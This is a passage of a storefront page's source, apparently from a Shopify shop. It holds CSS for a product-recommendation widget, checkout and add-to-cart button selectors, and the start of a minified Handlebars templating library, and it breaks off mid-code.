20px;white-space:normal;margin-top:0px;background-color:#557b97;color:white}button.ba-product-addtocart:hover,button.ba-addalltocart:hover{background-color:#436076}.ba-products-list>.ba-product{margin-right:10px;line-height:65px;margin-bottom:20px;display:inline-block;vertical-align:middle;float:left}.ba-products-box_2 select.ba-product-variant-select{margin:0}.ba-products-list>.ba-product a img{vertical-align:middle;max-width:100%}.ba-products-list .ba-product>a{float:left;display:block;max-width:65px}.ba-products-box_2 .ba-product:before{float:left;margin-right:10px;content:"+";display:inline-block;font-size:1.5em}.ba-products-box_2 .ba-product.ba-first:before{display:none}.ba-products-box_2 .ba-products-input .ba-product-variants-container{padding:0}.ba-hide{display:none !important}.ba-products-box{clear:both;margin-top:20px;margin-bottom:20px}.ba-products-box_2 .ba-products-input span.ba-product-price-container{margin:0;display:inline-block;vertical-align:middle}ul.ba-products-input{display:block;clear:both}ul.ba-products-input li{margin-bottom:6px;position:relative;padding-left:25px;text-align:left}ul.ba-products-input li.ba-disabled{opacity:0.5}ul.ba-products-input li>*{vertical-align:middle;display:inline-block}.text-left{text-align:left !important}.text-center{text-align:center !important}.ba-products-list{overflow:hidden;float:left;margin-right:15px}.ba-product-form{margin-bottom:15px;display:block;float:left}.ba-products-list{margin-right:15px;float:left}.ba-product-form button.ba-product-addtocart{margin-top:15px}.ba-products-box_2 span.ba-product-price{font-weight:bold}.ba-products-box_1 select.ba-product-variant-select{margin-bottom:10px}.ba-hidden{visibility:hidden !important;opacity:0 !important}.ba-products-box:after{clear:both;content:"";display:block}select.ba-product-variant-select{vertical-align:baseline;margin:2px 0px 10px;height:2em;min-height:2em;max-height:2em;padding:0px 10px;line-height:1em;border-radius:0 !important;display:block;-webkit-appearance:menulist;background-image:none;width:100%;max-width:100%;font-size:1em;font-weight:normal;border:1px solid #e8e9eb;color:black;background-color:white;text-align:left}.ba-product-variants-container{padding-bottom:3px;padding-top:3px}ul.ba-products-input li input{margin-top:-7px;position:absolute;left:0;top:50%}ul.ba-products-table{margin-bottom:30px;border:1px solid #e3dfdf;border-bottom:none}ul.ba-products-table>li{border-bottom:1px solid #e3dfdf;padding-top:20px;padding-bottom:20px}.product_main>a,.product_main>strong{min-height:55px;overflow:hidden;display:block;position:relative;padding-left:65px}ul.ba-products-table>li:after{content:"";display:block;clear:both}ul.ba-products-table>li>div,ul.ba-products-table>li>span{padding-left:10px;padding-right:10px}ul.ba-products-table .ba-product-variants-container{float:left;width:15%}.narrow .hidden-narrow,.visible-narrow{display:none !important}.narrow .visible-narrow{display:block !important}ul.ba-products-table .ba-product_description{width:35%;float:left}ul.ba-products-table>li>span.ba-product-price-container{text-align:center;margin-top:5px;width:15%;float:left}ul.ba-products-table>li .product_main{width:35%;float:left;position:relative;padding-left:35px}.ba-products-box_3.narrow ul.ba-products-table .ba-product-variants-container.ba-hidden{display:none}ul.ba-products-table>li .product_main input{top:50%;margin-top:-7px;position:absolute;left:10px}.ba-products-box_3 .ba-deactive .product_main>a,.ba-products-box_3 .ba-deactive>.ba-product-variants-container,.ba-products-box_3 .ba-deactive>.ba-product_description,.ba-products-box_3 .ba-deactive>.ba-product-price-container,.ba-products-box_2 .ba-deactive>a,.ba-products-box_2 .ba-deactive>.ba-product-variants-container,.ba-products-box_2 .ba-deactive>.ba-product_description,.ba-products-box_2 .ba-deactive>.ba-product-price-container{opacity:0.4}.product_main>a>img,.product_main>strong>img{width:auto;height:auto;max-width:55px;max-height:55px;position:absolute;left:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}.ba-products-box_3 .ba-product-form{line-height:45px;float:right}.ba-products-box_3 .ba-product-form button.ba-product-addtocart{margin-top:0;display:inline-block;width:auto}.ba-products-box_3 .ba-product-form span.ba-product-price{margin-right:30px}.ba-products-box_3 .ba-product-form span.ba-product-price{font-weight:bold}.ba-products-box_3.narrow ul.ba-products-table>li .product_main{width:70%}.ba-products-box_3.narrow ul.ba-products-table .ba-product_description{display:none}.ba-products-box_3.narrow ul.ba-products-table .ba-product-variants-container{width:30%}.ba-products-box_3 select.ba-product-variant-select{margin:0 auto;max-width:120px}span.ba-label{font-weight:bold;text-transform:uppercase;line-height:1.1;position:absolute;padding:7px 9px}.ba-products-box_2 .ba-product-variants-container.ba-hidden{display:none !important}ul.ba-products-table span.ba-label.ba-label-sale{margin-top:5px;position:static;margin-left:5px}span.ba-label.ba-label-sale{background:#bf0000;max-width:80px;color:#fff;font-size:0.8em}span.ba-label.ba-label_sold{background:#636262;float:right;right:0;color:#fff;font-size:0.8em}.ba-product-form button.ba-addalltocart{display:inline-block;width:auto}#ba-bought-together h2{font-weight:600;font-style:normal;color:#000000;font-size:21px;font-family:Work Sans,"HelveticaNeue","Helvetica Neue",sans-serif}#globo-recommendations h2{font-weight:600;font-style:normal;color:#000000;font-size:30px;font-family:"Work Sans","HelveticaNeue","Helvetica Neue",sans-serif}button.ba-product-addtocart,button.ba-addalltocart{background-color:#6371c7;color:#ffffff}button.ba-product-addtocart:hover,button.ba-addalltocart:hover{background-color:#3f4eae;color:#fafafa}h3.ba-product_title{color:#111111}.ba-product_description{color:#212121}span.ba-product-price{color:#B12704}.ba-product-oldprice{color:#989898}.ba-product_image:after{padding-top:125%}.ba-product_title{color:#111111;font-weight:normal}select.ba-product-variant-select{color:#111111}#ba-bought-together{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px}#ba-bought-together #ba-total-price-cont,#ba-bought-together .ba-compare-at-price,#ba-bought-together .ba-regular-price,#ba-bought-together .ba-label-sale{display:none}#ba-bought-together.with-prices #ba-total-price-cont,#ba-bought-together.with-prices .ba-regular-price{display:inline}#ba-bought-together.with-compare-prices .ba-compare-at-price{display:inline}#ba-bought-together.with-sale-badge .ba-label-sale{display:inline-block}#recommendations{margin-left:auto;margin-right:auto;max-width:1170px}.ba-hidden{display:none}#ba-rec-cart-widget{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px;overflow:hidden}#ba-rec-cart-widget #ba-rcw-list{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}#ba-rec-cart-widget #ba-rcw-list li{-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;-webkit-flex-shrink:1;-moz-flex-shrink:1;-ms-flex-shrink:1;flex-shrink:1;-webkit-flex-basis:50%;-moz-flex-basis:50%;-ms-flex-basis:50%;flex-basis:50%;padding:7px;text-align:center}#ba-rec-cart-widget #ba-rcw-list li a{display:block;position:relative}#ba-rec-cart-widget #ba-rcw-list li a span.ba-label{position:absolute;top:0;left:0;z-index:1}#ba-rec-cart-widget #ba-rcw-list li .ba-image{width:100%;background-position:center;background-size:contain;background-repeat:no-repeat;margin-bottom:10px;opacity:1}#ba-rec-cart-widget #ba-rcw-list li .ba-image .ba-image-holder{padding-top:100%}#ba-rec-cart-widget #ba-rcw-list li .ba-image:hover{opacity:0.7}#ba-rec-cart-widget #ba-rcw-list li .ba-product-variant-select-wrapper.ba-no-variants select{visibility:hidden}#ba-rec-cart-widget .ba-compare-at-price,#ba-rec-cart-widget .ba-regular-price,#ba-rec-cart-widget .ba-label-sale{display:none}#ba-rec-cart-widget.with-prices .ba-regular-price{display:inline}#ba-rec-cart-widget.with-compare-prices .ba-compare-at-price{display:inline}#ba-rec-cart-widget.with-sale-badge .ba-label-sale{display:inline-block}#ba-rec-csw-wrapper{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px;overflow:hidden}#ba-rec-csw-wrapper #ba-csw-list{justify-content:center;padding:0 !important;margin:0 !important;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}#ba-rec-csw-wrapper #ba-csw-list li{display:inline-block;width:230px;height:320px;max-width:250px;margin:20px 16px;position:relative;overflow:hidden;will-change:transform;-moz-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-o-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-ms-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(100px) rotateX(0deg) rotateY(0deg);transform:perspective(100px) rotateX(0deg) rotateY(0deg);box-shadow:0 0 20px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 20px rgba(0,0,0,0.2);-moz-box-shadow:0 0 20px rgba(0,0,0,0.2);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images{height:100%}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a{display:block;position:absolute;top:0;left:0;height:100%;width:100%;will-change:transform;-moz-transform:translateY(0) translateZ(1);-o-transform:translateY(0) translateZ(1);-ms-transform:translateY(0) translateZ(1);-webkit-transform:translateY(0) translateZ(1);transform:translateY(0) translateZ(1);transition:transform 0.3s ease-out 0.2s;-webkit-transition:transform 0.3s ease-out 0.2s;-moz-transition:transform 0.3s ease-out 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img{position:absolute;left:0;top:50% !important;width:100%;object-fit:contain;will-change:transform, opacity}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img.ba-csw-not-active{opacity:0;-moz-transform:translateY(-50%) scale(1.5) !important;-o-transform:translateY(-50%) scale(1.5) !important;-ms-transform:translateY(-50%) scale(1.5) !important;-webkit-transform:translateY(-50%) scale(1.5) !important;transform:translateY(-50%) scale(1.5) !important;-moz-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;-webkit-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;transition:transform 11s ease-out 0s,opacity 1s ease-out 0s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img.ba-csw-active{opacity:1;-moz-transform:translateY(-50%) scale(1) !important;-o-transform:translateY(-50%) scale(1) !important;-ms-transform:translateY(-50%) scale(1) !important;-webkit-transform:translateY(-50%) scale(1) !important;transform:translateY(-50%) scale(1) !important;-moz-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;-webkit-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;transition:transform 11s ease-out 0s,opacity 1s ease-out 0s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-product-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;text-shadow:1px 1px 1px #000;-webkit-mask-image:linear-gradient(90deg, #000 0, #000 33.33%, transparent 66.66%);mask-image:linear-gradient(90deg, #000 0, #000 33.33%, transparent 66.66%);-webkit-mask-size:300%;mask-size:300%;-webkit-mask-position-x:0;mask-position-x:0;-moz-transition:-webkit-mask-position-x 3s ease;-webkit-transition:-webkit-mask-position-x 3s ease;transition:-webkit-mask-position-x 3s ease;-moz-transition:mask-position-x 3s ease;-webkit-transition:mask-position-x 3s ease;transition:mask-position-x 3s ease}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-description{position:absolute;bottom:0;width:100%;border-radius:0 0 8px 8px;padding:10px 0 20px 0;opacity:1;text-align:center;-webkit-mask-image:radial-gradient(white, #000);mask-image:radial-gradient(white, #000);-webkit-mask-image:-webkit-radial-gradient(white, #000);will-change:transform, opacity;-moz-transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s;-webkit-transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s;transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings{position:absolute;background:#fff;width:100%;height:150px;text-align:center;box-shadow:0 10px 17px #000;-webkit-box-shadow:0 10px 17px #000;-moz-box-shadow:0 10px 17px #000;border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;will-change:transform;-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-moz-transition:0.35s 0.2s;-webkit-transition:0.35s 0.2s;transition:0.35s 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings .ba-csw-settings-wrapper{position:relative;width:90%;height:100%;margin:0px auto}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings .ba-csw-product-title-cont{position:absolute;top:-30px;width:100%;opacity:0;-moz-transition:opacity 0.2s ease 0.2s;-webkit-transition:opacity 0.2s ease 0.2s;transition:opacity 0.2s ease 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings button{position:absolute;bottom:9px}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper{padding-top:20px;padding-bottom:20px;position:relative}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:before,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:after{pointer-events:none;content:'';position:absolute;display:block;width:1px;border-bottom:6px solid #333;top:47%;-moz-transition:0.25s all ease;-webkit-transition:0.25s all ease;transition:0.25s all ease}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:before{right:16px;-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:after{right:20px;-moz-transform:rotate(135deg);-o-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper select{outline:0;border:1px solid #ddd;border-radius:12px !important;background:0 0;width:100%;height:24px;min-height:24px;margin:0;padding:0 22px 0 6px;color:#333;cursor:pointer;font-size:12px;font-style:normal;font-family:inherit !important;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants select,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants:before,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants:after{visibility:hidden}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-description,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-description{opacity:0;-moz-transition:transform .2s ease, opacity .2s ease;-webkit-transition:transform .2s ease, opacity .2s ease;transition:transform .2s ease, opacity .2s ease;-moz-transform:translateY(120px);-o-transform:translateY(120px);-ms-transform:translateY(120px);-webkit-transform:translateY(120px);transform:translateY(120px)}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-settings,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-settings{-moz-transform:translateY(-150px) !important;-o-transform:translateY(-150px) !important;-ms-transform:translateY(-150px) !important;-webkit-transform:translateY(-150px) !important;transform:translateY(-150px) !important}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-settings .ba-csw-product-title-cont,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-settings .ba-csw-product-title-cont{opacity:1}#ba-rec-csw-wrapper .ba-hidden{display:none !important}#ba-rec-csw-wrapper .ba-csw-old-price,#ba-rec-csw-wrapper .ba-csw-current-price{display:none}#ba-rec-csw-wrapper.with-prices .ba-csw-current-price{display:inline}#ba-rec-csw-wrapper.with-compare-prices .ba-csw-old-price{display:inline}.ba-clear{clear:both}

</style>

<script type="text/javascript">
  window.booster = window.booster || {};
  baCheckoutSelector  = "input[name='checkout'], button[name='checkout'], [href$='checkout'], input[name='goto_pp'], button[name='goto_pp'], input[name='goto_gc'], button[name='goto_gc'], .additional-checkout-button, .google-wallet-button-holder, .amazon-payments-pay-button";
  baAddToCartSelector = "#AddToCart-product-template, .product-atc-btn, .product-menu-button.product-menu-button-atc, .button-cart, .product-add, .add-to-cart input, .btn-addtocart, [name=add]";

  

  


  

  window.booster.ba_page = "";
  window.booster.api = {};

  
    
        window.booster.money_format = "€{{amount_with_comma_separator}}";
    
  

  !function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.baHandlebars=e():t.baHandlebars=e()}(this,function(){return function(t){function e(s){if(r[s])return r[s].exports;var i=r[s]={exports:{},id:s,loaded:!1};return t[s].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var r={};return e.m=t,e.c=r,e.p="",e(0)}([function(t,e,r){"use strict";function s(){var t=u();return t.compile=function(e,r){return c.compile(e,r,t)},t.precompile=function(e,r){return c.precompile(e,r,t)},t.AST=a["default"],t.Compiler=c.Compiler,t.JavaScriptCompiler=l["default"],t.Parser=o.parser,t.parse=o.parse,t}var i=r(1)["default"];e.__esModule=!0;var n=i(r(2)),a=i(r(35)),o=r(36),c=r(41),l=i(r(42)),h=i(r(39)),p=i(r(34)),u=n["default"].create,f=s();f.create=s,p["default"](f),f.Visitor=h["default"],f["default"]=f,e["default"]=f,t.exports=e["default"]},function(t,e){"use strict";e["default"]=function(t){return t&&t.__esModule?t:{"default":t}},e.__esModule=!0},function(t,e,r){"use strict";function s(){var t=new a.baHandlebarsEnvironment;return l.extend(t,a),t.SafeString=o["default"],t.Exception=c["default"],t.Utils=l,t.escapeExpression=l.escapeExpression,t.VM=h,t.template=function(e){return h.template(e,t)},t}var i=r(3)["default"],n=r(1)["default"];e.__esModule=!0;var a=i(r(4)),o=n(r(21)),c=n(r(6)),l=i(r(5)),h=i(r(22)),p=n(r(34)),u=s();u.create=s,p["default"](u),u["default"]=u,e["default"]=u,t.exports=e["default"]},function(t,e){"use strict";e["default"]=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e["default"]=t,e},e.__esModule=!0},function(t,e,r){"use strict";function s(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},o.registerDefaultHelpers(this),c.registerDefaultDecorators(this)}var i=r(1)["default"];e.__esModule=!0,e.baHandlebarsEnvironment=s;var n=r(5),a=i(r(6)),o=r(10),c=r(18),l=i(r(20)),h="4.0.8";e.VERSION=h;var p=7;e.COMPILER_REVISION=p;var u={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};e.REVISION_CHANGES=u;var f="[object Object]";s.prototype={constructor:s,logger:l["default"],log:l["default"].log,registerHelper:function(t,e){if(n.toString.call(t)===f){if(e)throw new a["default"]("Arg not supported with multiple helpers");n.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if(n.toString.call(t)===f)n.extend(this.partials,t);else{if(void 0===e)throw new a["default"]('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if(n.toString.call(t)===f){if(e)throw new a["default"]("Arg not supported with multiple decorators");n.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var d=l["default"].log;e.log=d,e.createFrame=n.createFrame,e.logger=l["default"]},function(t,e){"use strict";function r(t){return h[t]}function s(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}function i(t,e){for(var r=0,s=t.length;r<s;r++)if(t[r]===e)return r;return-1}function n(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}return u.test(t)?t.replace(p,r):t}function a(t){return!t&&0!==t||!(!m(t)||0!==t.length)}function o(t){var e=s({},t);return e._parent=t,e}function c(t,e){return t.path=e,t}function l(t,e){return(t?t+".":"")+e}e.__esModule=!0,e.extend=s,e.indexOf=i,e.escapeExpression=n,e.isEmpty=a,e.createFrame=o,e.blockParams=c,e.appendContextPath=l;var h={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},p=/[&<>"'`=]/g,u=/[&<>"'`=]/,f=Object.prototype.toString;e.toString=f;var d=function(t){return"function"==typeof t};d(/x/)&&(e.isFunction=d=function(t){return"function"==typeof t&&"[object Function]"===f.call(t)}),e.isFunction=d;var m=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===f.call(t)};e.isArray=m},function(t,e,r){"use strict";function s(t,e){var r=e&&e.loc,a=void 0,o=void 0;r&&(t+=" - "+(a=r.start.line)+":"+(o=r.start.column));for(var c=Error.prototype.constructor.call(this,t),l=0;l<n.length;l++)this[n[l]]=c[n[l]];Error.captureStackTrace&&Error.captureStackTrace(this,s);try{r&&(this.lineNumber=a,i?Object.defineProperty(this,"column",{value:o,enumerable:!0}):this.column=o)}catch(h){}}var i=r(7)["default"];e.__esModule=!0;var n=["description","fileName","lineNumber","message","name","number","stack"];s.prototype=new Error,e["default"]=s,t.exports=e["default"]},function(t,e,r){t.exports={"default":r(8),__esModule:!0}},function(t,e,r){var s=r(9);t.exports=function(t,e,r){return s.setDesc(t,e,r)}},function(t){var e=Object;t.exports={create:e.create,getProto:e.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:e.getOwnPropertyDescriptor,setDesc:e.defineProperty,setDescs:e.defineProperties,getKeys:e.keys,getNames:e.getOwnPropertyNames,getSymbols:e.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";function s(t){n["default"](t),a["default"](t),o["default"](t),c["default"](t),l["default"](t),h["default"](t),p["default"](t)}var i=r(1)["default"];e.__esModule=!0,e.registerDefaultHelpers=s;var n=i(r(11)),a=i(r(12)),o=i(r(13)),c=i(r(14)),l=i(r(15)),h=i(r(16)),p=i(r(17))},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("blockHelperMissing",function(e,r){var i=r.inverse,n=r.fn;if(!0===e)return n(this);if(!1===e||null==e)return i(this);if(s.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):i(this);if(r.data&&r.ids){var a=s.createFrame(r.data);a.contextPath=s.appendContextPath(r.data.contextPath,r.name),r={data:a}}return n(e,r)})},t.exports=e["default"]},function(t,e,r){"use strict";var s=r(1)["default"];e.__esModule=!0;var i=r(5),n=s(r(6));e["default"]=function(t){t.registerHelper("each",function(t,e){function r(e,r,n){l&&(l.key=e,l.index=r,l.first=0===r,l.last=!!n,h&&(l.contextPath=h+e)),c+=s(t[e],{data:l,blockParams:i.blockParams([t[e],e],[h+e,null])})}if(!e)throw new n["default"]("Must pass iterator to #each");var s=e.fn,a=e.inverse,o=0,c="",l=void 0,h=void 0;if(e.data&&e.ids&&(h=i.appendContextPath(e.data.contextPath,e.ids[0])+"."),i.isFunction(t)&&(t=t.call(this)),e.data&&(l=i.createFrame(e.data)),t&&"object"==typeof t)if(i.isArray(t))for(var p=t.length;o<p;o++)o in t&&r(o,o,o===t.length-1);else{var u=void 0;for(var f in t)t.hasOwnProperty(f)&&(void 0!==u&&r(u,o-1),u=f,o++);void 0!==u&&r(u,o-1,!0)}return 0===o&&(c=a(this)),c})},t.exports=e["default"]},function(t,e,r){"use strict";var s=r(1)["default"];e.__esModule=!0;var i=s(r(6));e["default"]=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new i["default"]('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("if",function(t,e){return s.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||s.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers["if"].call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e["default"]},function(t,e){"use strict";e.__esModule=!0,e["default"]=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],s=0;s<arguments.length-1;s++)e.push(arguments[s]);var i=1;null!=r.hash.level?i=r.hash.level:r.data&&null!=r.data.level&&(i=r.data.level),e[0]=i,t.log.apply(t,e)})},t.exports=e["default"]},function(t,e){"use strict";e.__esModule=!0,e["default"]=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("with",function(t,e){s.isFunction(t)&&(t=t.call(this));var r=e.fn;if(s.isEmpty(t))return e.inverse(this);var i=e.data;return e.data&&e.ids&&((i=s.createFrame(e.data)).contextPath=s.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:i,blockParams:s.blockParams([t],[i&&i.contextPath])})})},t.exports=e["default"]},function(t,e,r){"use strict";function s(t){n["default"](t)}var i=r(1)["default"];e.__esModule=!0,e.registerDefaultDecorators=s;var n=i(r(19))},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerDecorator("inline",function(t,e,r,i){var n=t;return e.partials||(e.partials={},n=function(i,n){var a=r.partials;r.partials=s.extend({},a,e.partials);var o=t(i,n);return r.partials=a,o}),e.partials[i.args[0]]=i.fn,n})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5),i={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=s.indexOf(i.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=i.lookupLevel(t),"undefined"!=typeof console&&i.lookupLevel(i.level)<=t){var e=i.methodMap[t];console[e]||(e="log");for(var r=arguments.length,s=Array(r>1?r-1:0),n=1;n<r;n++)s[n-1]=arguments[n];console[e].apply(console,s)}}};e["default"]=i,t.exports=e["default"]},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(t){var e=t&&t[0]||1,r=g.COMPILER_REVISION;if(e!==r){if(e<r){var s=g.REVISION_CHANGES[r],i=g.REVISION_CHANGES[e];throw new m["default"]("Template was precompiled with an older version of baHandlebars than the current runtime. Please update your precompiler to a newer version ("+s+") or downgrade your runtime to an older version ("+i+").")}throw new m["default"]("Template was precompiled with a newer version of baHandlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}}function i(t,e){function r(r,s,i){i.hash&&(s=d.extend({},s,i.hash),i.ids&&(i.ids[0]=!0)),r=e.VM.resolvePartial.call(this,r,s,i);var n=e.VM.invokePartial.call(this,r,s,i);if(null==n&&e.compile&&(i.partials[i.name]=e.compile(r,t.compilerOptions,e),n=i.partials[i.name](s,i)),null!=n){if(i.indent){for(var a=n.split("\n"),o=0,c=a.length;o<c&&(a[o]||o+1!==c);o++)a[o]=i.indent+a[o];n=a.join("\n")}return n}throw new m["default"]("The partial "+i.name+" could not be compiled when running in runtime-only mode")}function s(e){function r(e){return""+t.main(i,e,i.helpers,i.partials,a,c,o)}var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],a=n.data;s._setup(n),!n.partial&&t.useData&&(a=l(e,a));var o=void 0,c=t.useBlockParams?[]:void 0;return t.useDepths&&(o=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(r=h(t.main,r,i,n.depths||[],a,c))(e,n)}if(!e)throw new m["default"]("No environment passed to template");if(!t||!t.main)throw new m["default"]("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var i={strict:function(t,e){if(!(e in t))throw new m["default"]('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,s=0;s<r;s++)if(t[s]&&null!=t[s][e])return t[s][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:d.escapeExpression,invokePartial:r,fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,s,i){var a=this.programs[t],o=this.fn(t);return e||i||s||r?a=n(this,t,o,e,r,s,i):a||(a=this.programs[t]=n(this,t,o)),a},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=d.extend({},e,t)),r},nullContext:p({}),noop:e.VM.noop,compilerInfo:t.compiler};return s.isTop=!0,s._setup=function(r){r.partial?(i.helpers=r.helpers,i.partials=r.partials,i.decorators=r.decorators):(i.helpers=i.merge(r.helpers,e.helpers),t.usePartial&&(i.partials=i.merge(r.partials,e.partials)),(t.usePartial||t.useDecorators)&&(i.decorators=i.merge(r.decorators,e.decorators)))},s._child=function(e,r,s,a){if(t.useBlockParams&&!s)throw new m["default"]("must pass block params");if(t.useDepths&&!a)throw new m["default"]("must pass parent depths");return n(i,e,t[e],r,0,s,a)},s}function n(t,e,r,s,i,n,a){function o(e){var i=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=a;return!a||e==a[0]||e===t.nullContext&&null===a[0]||(o=[e].concat(a)),r(t,e,t.helpers,t.partials,i.data||s,n&&[i.blockParams].concat(n),o)}return(o=h(r,o,t,a,s,n)).program=e,o.depth=a?a.length:0,o.blockParams=i||0,o}function a(t,e,r){return t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name],t}function o(t,e,r){var 